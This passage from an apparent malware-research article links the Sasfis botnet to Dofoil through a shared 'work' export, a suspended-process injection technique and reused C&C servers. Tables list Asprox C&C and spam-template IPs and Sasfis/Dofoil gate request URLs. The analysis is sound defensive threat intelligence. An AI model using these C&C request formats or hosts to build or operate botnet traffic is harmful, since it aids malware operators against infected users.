| 07/09/2012 9:01    | http://158.181.226.124:80 | Asprox backup C&C    |
| 07/09/2012 8:21    | http://158.181.226.124:80 | Asprox backup C&C    |
| 07/09/2012 7:47    | http://68.149.67.42:80    | Asprox spam template |
| 07/09/2012 7:40    | http://158.181.226.124:80 | Asprox backup C&C    |
| 07/09/2012 7:08    | http://81.88.152.239:80   | Asprox spam template |
| 07/09/2012 6:59    | http://158.181.226.124:80 | Asprox backup C&C    |
| 07/09/2012 6:55    | http://74.72.186.201:80   | Asprox spam template |
| 07/09/2012 6:32    | http://24.106.225.182:80  | Asprox spam template |

**Table 2. Traffic collected since three hours before the Asprox template was downloaded.**

# **Relationship with Dofoil**During the process of unpacking Sasfis and its affiliate downloaded item, FakeAV, we discovered that these samples both use the word 'work' as one of the names of an important export function which contains the malicious routine. Looking back at the Dofoil samples we collected between last year and the beginning of this year, we also observed that the word 'work' was revealed during the process of unpacking, marking the location of the payload. There is also a striking resemblance between the injection techniques used by Sasfis and Dofoil. The injection technique provides a way to release the malicious code to a section and attach it to a suspended legitimate window process. The malicious code will be executed when the process is resumed in the end. Since this technique is not common in other malware, these similarities strongly suggest that Sasfis and Dofoil are the work of the same group of authors. Our suspicions were further confirmed by the traffic record we have collected. The history (Table 3) in our system provides evidence that the Dofoil campaign left the cybercrime scene in early May, and the Sasfis campaign stepped in half a month later with the same server (same IP) under a new hostname.

| <b>From C&amp;C server</b>             | Entry<br>date    | <b>Request content</b>                                                                                                                                   | <b>Reply content</b>        |
|----------------------------------------|------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------|
| beaufortseaa139.ru/<br>213.152.180.178 | 2012-<br>$05-10$ | GET /aaa/index.php?<br>wFoAAACjraT9p6W0rK+hpOasr6eprv3y9/KC8ob5+fP2hPOGhvPw+YPz8PDx8YKG<br>(*after decryption it will be revealed as /aaa/index.php?cmd= | 302 FOUND http://xxxxxxxx   |
| krasguatanany.ru/<br>213.152.180.178   | 2012-<br>05-31   | GET/gley/index.php?r=gate&id=xxxxxxxx&group=30.05.2012&debug=0                                                                                           | c=rdl&u=http://krasquatanar |

#### **Table 3. Botnet information collected by our system.**

There is also an interesting observation about these two botnets. Though their request parameters resonate with one another, the two are actually at opposite ends of the botnet category, that is, Dofoil has a predefined 'task' that is hard-coded in the client, while Sasfis relies on commands from the C&C server to perform tasks.

## **Conclusion**

We have concluded that there is a strong relationship between Sasfis and Dofoil. Through our comparison, it is apparent that the new Sasfis has many major improvements when compared to its older counterpart. As of today, the Sasfis 2012 campaign remains active because of its strong custom packer and we would probably expect more 'features' to become available in the near future.

### **Latest articles:**

### **[Cryptojacking on the fly: TeamTNT using NVIDIA drivers to mine cryptocurrency](https://www.virusbulletin.com/virusbulletin/2022/04/cryptojacking-fly-teamtnt-using-nvidia-drivers-mine-cryptocurrency/)**

TeamTNT is known for attacking insecure and vulnerable Kubernetes deployments in order to infiltrate organizations' dedicated environments and transform them into attack launchpads. In this article Aditya Sood presents a new module introduced by…

#### **[Collector-stealer: a Russian origin credential and information extractor](https://www.virusbulletin.com/virusbulletin/2021/12/collector-stealer-russian-origin-credential-and-information-extractor/)**

Collector-stealer, a piece of malware of Russian origin, is heavily used on the Internet to exfiltrate sensitive data from end-user systems and store it in its C&C panels. In this article, researchers Aditya K Sood and Rohit Chaturvedi present a 360…

### **[Fighting Fire with Fire](https://www.virusbulletin.com/virusbulletin/2021/06/fighting-fire-fire/)**

In 1989, Joe Wells encountered his first virus: Jerusalem. He disassembled the virus, and from that moment onward, was intrigued by the properties of these small pieces of self-replicating code. Joe Wells was an expert on computer viruses, was partly…

#### **[Run your malicious VBA macros anywhere!](https://www.virusbulletin.com/virusbulletin/2021/04/run-your-malicious-vba-macros-anywhere/)**

Kurt Natvig wanted to understand whether it's possible to recompile VBA macros to another language, which could then easily be 'run' on any gateway, thus revealing a sample's true nature in a safe manner. In this article he explains how he recompiled…

### **[Dissecting the design and vulnerabilities in AZORult C&C panels](https://www.virusbulletin.com/virusbulletin/2021/04/dissecting-design-and-vulnerabilities-azorultccpanels/)**

Aditya K Sood looks at the command-and-control (C&C) design of the AZORult malware, discussing his team's findings related to the C&C design and some security issues they identified during the research.